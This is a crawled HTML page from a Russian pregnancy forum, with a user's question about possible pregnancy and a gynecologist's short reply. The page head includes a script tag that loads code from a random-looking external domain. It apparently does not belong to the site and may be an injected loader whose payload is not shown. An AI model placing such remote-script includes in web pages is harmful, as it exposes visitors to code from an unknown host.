

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/1528/beremennost/
body_size: 9711
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Могут ли идти месячные при беременности</title>
                <meta name="description" content="Наш специалист расскажет о том, могут ли идти месячные при беременности и с чем это связано. ">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Какова вероятность забеременеть?</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Лина</b><br><img src="//www.gravatar.com/avatar/f6f4deb7dad1c2e5e0b4d6569dc3c1c5?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">С мужем около 10 дней назад занималась незащищенным сексом, но сегодня у меня пошли месячные вопрос: могу я быть ли беременная, уж очень хочется лялечку.</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-03-20</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-03-22 20:56:45:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Лина! Начнём с того, когда были последние месячные? Эти месячные пришли в срок? Если незащищённый половой акт был уже не в овуляцию, то беременности нет. Если месячные идут как обычно, то в этом цикле оплодотворения не произошло. Берегите себя и будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/ryibnyie_kotletyi/">Рыбные котлеты</a></li>
                    <li><a href="/salat_s_fasolyu/">Салат с фасолью</a></li>
                    <li><a href="/kak_prigotovit_krevetki/">Как приготовить креветки</a></li>
                    <li><a href="/kak_varit_risovuyu_molochnuyu_kashu/">Как варить рисовую молочную кашу</a></li>
                    <li><a href="/shaurma_v_domashnih_usloviyah/">Шаурма в домашних условиях</a></li>
                    <li><a href="/domashniy_kvas/">Домашний квас</a></li>
                    <li><a href="/sangrita/">Сангрита</a></li>
                    <li><a href="/kurinyie_kryilyishki/">Куриные крылышки</a></li>
                    <li><a href="/gorohovaya_kasha_v_multivarke/">Гороховая каша в мультиварке</a></li>
                    <li><a href="/gorohovyiy_sup_s_kopchenostyami/">Гороховый суп с копченостями</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/tonus-matki-pri-beremennosti/">Тонус матки при беременности</a></li><li><a href="/lineks-pri-disbakterioze-beremennyx/">Линекс при дисбактериозе беременных</a></li><li><a href="/kak_prigotovit_schuku/">Как приготовить щуку</a></li><li><a href="/pozdravleniya_s_dnem_rojdeniya_mujchine/">Поздравления с днем рождения мужчине</a></li><li><a href="/jenskoe_besplodiye_prichinyi_vidyi/">Женское бесплодие. Причины, виды</a></li><li><a href="/_kak_mojno_byistro_zaberemenet_/"> Как можно быстро забеременеть </a></li><li><a href="/imya_vladislav/">Имя Владислав</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
